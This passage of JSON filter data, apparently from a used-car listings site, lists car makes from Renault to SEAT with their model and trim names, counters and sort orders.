Maxi","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Koleos","Value":"Koleos","Name":"Koleos","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Laguna","Value":"Laguna","Name":"Laguna","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Master","Value":"Master","Name":"Master","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Megane","Value":"Megane","Name":"Megane","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Megane E Tech","Value":"Megane E Tech","Name":"Megane E Tech","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Modus","Value":"Modus","Name":"Modus","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Scenic","Value":"Scenic","Name":"Scenic","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Scenic E-Tech","Value":"Scenic E-Tech","Name":"Scenic E-Tech","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Scenic Xmod","Value":"Scenic Xmod","Name":"Scenic Xmod","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Trafic","Value":"Trafic","Name":"Trafic","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Twingo","Value":"Twingo","Name":"Twingo","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Twizy","Value":"Twizy","Name":"Twizy","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Wind","Value":"Wind","Name":"Wind","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Zoe","Value":"Zoe","Name":"Zoe","Counter":0,"Selected":false,"Sort":32}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Atelier Alpine","Value":"Atelier Alpine","Name":"Atelier Alpine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Authentique","Value":"Authentique","Name":"Authentique","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Bizu","Value":"Bizu","Name":"Bizu","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_BOSE Launch Edition","Value":"BOSE Launch Edition","Name":"BOSE Launch Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Campus","Value":"Campus","Name":"Campus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Campus 2007","Value":"Campus 2007","Name":"Campus 2007","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Campus Sport","Value":"Campus Sport","Name":"Campus Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Dynamique","Value":"Dynamique","Name":"Dynamique","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dynamique +","Value":"Dynamique +","Name":"Dynamique +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Dynamique Intens","Value":"Dynamique Intens","Name":"Dynamique Intens","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamique MediaNav","Value":"Dynamique MediaNav","Name":"Dynamique MediaNav","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Dynamique Nav","Value":"Dynamique Nav","Name":"Dynamique Nav","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamique S","Value":"Dynamique S","Name":"Dynamique S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamique S MediaNav","Value":"Dynamique S MediaNav","Name":"Dynamique S MediaNav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamique S Nav","Value":"Dynamique S Nav","Name":"Dynamique S Nav","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Dynamique SE Nav","Value":"Dynamique SE Nav","Name":"Dynamique SE Nav","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Dynamique TomTom","Value":"Dynamique TomTom","Name":"Dynamique TomTom","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Engineered","Value":"Engineered","Name":"Engineered","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Engineered Bose Edition","Value":"Engineered Bose Edition","Name":"Engineered Bose Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EQUILIBRE","Value":"EQUILIBRE","Name":"EQUILIBRE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Esprit Alpine","Value":"Esprit Alpine","Name":"Esprit Alpine","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Expression +","Value":"Expression +","Name":"Expression +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Expression+","Value":"Expression+","Name":"Expression+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extreme 4","Value":"Extreme 4","Name":"Extreme 4","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Fidji","Value":"Fidji","Name":"Fidji","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Freeway","Value":"Freeway","Name":"Freeway","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Generation","Value":"Generation","Name":"Generation","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Gordini","Value":"Gordini","Name":"Gordini","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Grande","Value":"Grande","Name":"Grande","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Line +","Value":"GT Line +","Name":"GT Line +","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Line Nav","Value":"GT Line Nav","Name":"GT Line Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT Line TomTom","Value":"GT Line TomTom","Name":"GT Line TomTom","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT Nav","Value":"GT Nav","Name":"GT Nav","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Iconic","Value":"Iconic","Name":"Iconic","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Iconic 25 Nav","Value":"Iconic 25 Nav","Name":"Iconic 25 Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Iconic Edition","Value":"Iconic Edition","Name":"Iconic Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Iconic Esprit Alpine","Value":"Iconic Esprit Alpine","Name":"Iconic Esprit Alpine","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Iconic Five","Value":"Iconic Five","Name":"Iconic Five","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Iconic II Nav","Value":"Iconic II Nav","Name":"Iconic II Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Iconic Nav","Value":"Iconic Nav","Name":"Iconic Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_I-Music","Value":"I-Music","Name":"I-Music","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Initiale","Value":"Initiale","Name":"Initiale","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Initiale TomTom","Value":"Initiale TomTom","Name":"Initiale TomTom","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Knight Edition","Value":"Knight Edition","Name":"Knight Edition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Limited Nav","Value":"Limited Nav","Name":"Limited Nav","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Lutecia SE","Value":"Lutecia SE","Name":"Lutecia SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Maxim","Value":"Maxim","Name":"Maxim","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Monaco","Value":"Monaco","Name":"Monaco","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Monaco GP","Value":"Monaco GP","Name":"Monaco GP","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Oasis","Value":"Oasis","Name":"Oasis","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Privilege","Value":"Privilege","Name":"Privilege","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Privilege TomTom","Value":"Privilege TomTom","Name":"Privilege TomTom","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Pzaz","Value":"Pzaz","Name":"Pzaz","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_R.S. Line","Value":"R.S. Line","Name":"R.S. Line","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_R.S.Line","Value":"R.S.Line","Name":"R.S.Line","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Renaultsport","Value":"Renaultsport","Name":"Renaultsport","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Renaultsport 172","Value":"Renaultsport 172","Name":"Renaultsport 172","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Renaultsport 182","Value":"Renaultsport 182","Name":"Renaultsport 182","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Renaultsport 182 Cup","Value":"Renaultsport 182 Cup","Name":"Renaultsport 182 Cup","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Renaultsport 197","Value":"Renaultsport 197","Name":"Renaultsport 197","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Renaultsport 197 Cup","Value":"Renaultsport 197 Cup","Name":"Renaultsport 197 Cup","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Renaultsport 255","Value":"Renaultsport 255","Name":"Renaultsport 255","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Renaultsport 265","Value":"Renaultsport 265","Name":"Renaultsport 265","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Renaultsport 265 Red Bull RB8","Value":"Renaultsport 265 Red Bull RB8","Name":"Renaultsport 265 Red Bull RB8","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Renaultsport Cup","Value":"Renaultsport Cup","Name":"Renaultsport Cup","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Renaultsport F1 Team R26","Value":"Renaultsport F1 Team R26","Name":"Renaultsport F1 Team R26","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Renaultsport Lux Nav","Value":"Renaultsport Lux Nav","Name":"Renaultsport Lux Nav","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Renaultsport Nav","Value":"Renaultsport Nav","Name":"Renaultsport Nav","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Renaultsport Nav 275","Value":"Renaultsport Nav 275","Name":"Renaultsport Nav 275","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Renaultsport Silverstone GP","Value":"Renaultsport Silverstone GP","Name":"Renaultsport Silverstone GP","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Renaultsport Trophy","Value":"Renaultsport Trophy","Name":"Renaultsport Trophy","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Renaultsport Trophy Nav","Value":"Renaultsport Trophy Nav","Name":"Renaultsport Trophy Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Rive Gauche","Value":"Rive Gauche","Name":"Rive Gauche","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Riviera","Value":"Riviera","Name":"Riviera","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_RS Line","Value":"RS Line","Name":"RS Line","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Rush","Value":"Rush","Name":"Rush","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_S Edition","Value":"S Edition","Name":"S Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_S Edition Nav","Value":"S Edition Nav","Name":"S Edition Nav","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE Edition","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SE Limited","Value":"SE Limited","Name":"SE Limited","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Signature Nav","Value":"Signature Nav","Name":"Signature Nav","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Signature S Nav","Value":"Signature S Nav","Name":"Signature S Nav","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Signature X Nav","Value":"Signature X Nav","Name":"Signature X Nav","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Sport Spider","Value":"Sport Spider","Name":"Sport Spider","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Tech Run","Value":"Tech Run","Name":"Tech Run","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Techno","Value":"Techno","Name":"Techno","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Techno Esprit Alpine","Value":"Techno Esprit Alpine","Name":"Techno Esprit Alpine","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Techno+","Value":"Techno+","Name":"Techno+","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_The Colour Run","Value":"The Colour Run","Name":"The Colour Run","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_TomTom Edition","Value":"TomTom Edition","Name":"TomTom Edition","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Trophy","Value":"Trophy","Name":"Trophy","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Trophy-R","Value":"Trophy-R","Name":"Trophy-R","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Urban Nav","Value":"Urban Nav","Name":"Urban Nav","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Williams","Value":"Williams","Name":"Williams","Counter":0,"Selected":false,"Sort":110}],"Selected":false,"Counter":465,"Sort":58},{"Id":"Makes_Riley","Name":"Riley","Value":"Riley","Models":[{"Id":"Models_Elf","Value":"Elf","Name":"Elf","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":110},{"Id":"Makes_Rolls-Royce","Name":"Rolls-Royce","Value":"Rolls-Royce","Models":[{"Id":"Models_20/25","Value":"20/25","Name":"20/25","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_20hp","Value":"20hp","Name":"20hp","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_25/30","Value":"25/30","Name":"25/30","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Corniche","Value":"Corniche","Name":"Corniche","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cullinan","Value":"Cullinan","Name":"Cullinan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Cullinan Series II","Value":"Cullinan Series II","Name":"Cullinan Series II","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Ghost","Value":"Ghost","Name":"Ghost","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Phantom","Value":"Phantom","Name":"Phantom","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Phantom II","Value":"Phantom II","Name":"Phantom II","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Silver Cloud","Value":"Silver Cloud","Name":"Silver Cloud","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Silver Dawn","Value":"Silver Dawn","Name":"Silver Dawn","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Silver Seraph","Value":"Silver Seraph","Name":"Silver Seraph","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Silver Shadow","Value":"Silver Shadow","Name":"Silver Shadow","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Silver Spirit","Value":"Silver Spirit","Name":"Silver Spirit","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Silver Spur","Value":"Silver Spur","Name":"Silver Spur","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Silver Wraith","Value":"Silver Wraith","Name":"Silver Wraith","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Spectre","Value":"Spectre","Name":"Spectre","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Wraith","Value":"Wraith","Name":"Wraith","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Black Badge","Value":"Black Badge","Name":"Black Badge","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":8,"Sort":59},{"Id":"Makes_Rover","Name":"Rover","Value":"Rover","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_14","Value":"14","Name":"14","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_200","Value":"200","Name":"200","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_45","Value":"45","Name":"45","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_P2","Value":"P2","Name":"P2","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_P4","Value":"P4","Name":"P4","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_P6","Value":"P6","Name":"P6","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_P6B","Value":"P6B","Name":"P6B","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_SD1","Value":"SD1","Name":"SD1","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_Ascot","Value":"Ascot","Name":"Ascot","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_British Open Classic","Value":"British Open Classic","Name":"British Open Classic","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Connoisseur","Value":"Connoisseur","Name":"Connoisseur","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Connoisseur SE","Value":"Connoisseur SE","Name":"Connoisseur SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Contemporary SE","Value":"Contemporary SE","Name":"Contemporary SE","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Kensington","Value":"Kensington","Name":"Kensington","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Mayfair","Value":"Mayfair","Name":"Mayfair","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Monte Carlo","Value":"Monte Carlo","Name":"Monte Carlo","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Rio","Value":"Rio","Name":"Rio","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Rose","Value":"Rose","Name":"Rose","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SEi","Value":"SEi","Name":"SEi","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_SLi","Value":"SLi","Name":"SLi","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Studio 2","Value":"Studio 2","Name":"Studio 2","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Thirty","Value":"Thirty","Name":"Thirty","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":22}],"Selected":false,"Counter":7,"Sort":60},{"Id":"Makes_Saab","Name":"Saab","Value":"Saab","Models":[{"Id":"Models_9-3","Value":"9-3","Name":"9-3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_9-5","Value":"9-5","Name":"9-5","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_900","Value":"900","Name":"900","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_9000","Value":"9000","Name":"9000","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_96","Value":"96","Name":"96","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_99","Value":"99","Name":"99","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Aero Anniversary","Value":"Aero Anniversary","Name":"Aero Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Eco Anniversary","Value":"Eco Anniversary","Name":"Eco Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Griffin","Value":"Griffin","Name":"Griffin","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Linear","Value":"Linear","Name":"Linear","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Linear SE","Value":"Linear SE","Name":"Linear SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE Talladega","Value":"SE Talladega","Name":"SE Talladega","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Vector","Value":"Vector","Name":"Vector","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Vector Anniversary","Value":"Vector Anniversary","Name":"Vector Anniversary","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Vector SE","Value":"Vector SE","Name":"Vector SE","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vector Sport","Value":"Vector Sport","Name":"Vector Sport","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Viggen","Value":"Viggen","Name":"Viggen","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":33,"Sort":61},{"Id":"Makes_SEAT","Name":"SEAT","Value":"SEAT","Models":[{"Id":"Models_Alhambra","Value":"Alhambra","Name":"Alhambra","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altea","Value":"Altea","Name":"Altea","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Altea XL","Value":"Altea XL","Name":"Altea XL","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Arona","Value":"Arona","Name":"Arona","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_CUPRA Ateca","Value":"CUPRA Ateca","Name":"CUPRA Ateca","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Exeo","Value":"Exeo","Name":"Exeo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Ibiza","Value":"Ibiza","Name":"Ibiza","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Marbella","Value":"Marbella","Name":"Marbella","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Mii","Value":"Mii","Name":"Mii","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Tarraco","Value":"Tarraco","Name":"Tarraco","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Toledo","Value":"Toledo","Name":"Toledo","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_30 Years","Value":"30 Years","Name":"30 Years","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Anniversary Limited Edition","Value":"Anniversary Limited Edition","Name":"Anniversary Limited Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Bocanegra","Value":"Bocanegra","Name":"Bocanegra","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cupra","Value":"Cupra","Name":"Cupra","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cupra Black","Value":"Cupra Black","Name":"Cupra Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cupra K1","Value":"Cupra K1","Name":"Cupra K1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cupra Lux","Value":"Cupra Lux","Name":"Cupra Lux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cupra R","Value":"Cupra R","Name":"Cupra R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cupra R ST","Value":"Cupra R ST","Name":"Cupra R ST","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Design Mii","Value":"Design Mii","Name":"Design Mii","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Ecomotive","Value":"Ecomotive","Name":"Ecomotive","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Emocion","Value":"Emocion","Name":"Emocion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Essence","Value":"Essence","Name":"Essence","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_FR","Value":"FR","Name":"FR","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_FR Black","Value":"FR Black","Name":"FR Black","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_FR Black Edition","Value":"FR Black Edition","Name":"FR Black Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_FR Black Technology","Value":"FR Black Technology","Name":"FR Black Technology","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_FR Edition","Value":"FR Edition","Name":"FR Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_FR First Edition","Value":"FR First Edition","Name":"FR First Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_FR Limited Edition","Value":"FR Limited Edition","Name":"FR Limited Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_FR Line","Value":"FR Line","Name":"FR Line","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_FR Red Edition","Value":"FR Red Edition","Name":"FR Red Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_FR Sport","Value":"FR Sport","Name":"FR Sport","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_FR Technology","Value":"FR Technology","Name":"FR Technology","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_FR Titanium","Value":"FR Titanium","Name":"FR Titanium","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_FR Titanium Technology","Value":"FR Titanium Technology","Name":"FR Titanium Technology","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FR+","Value":"FR+","Name":"FR+","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_FR+ Supercopa","Value":"FR+ Supercopa","Name":"FR+ 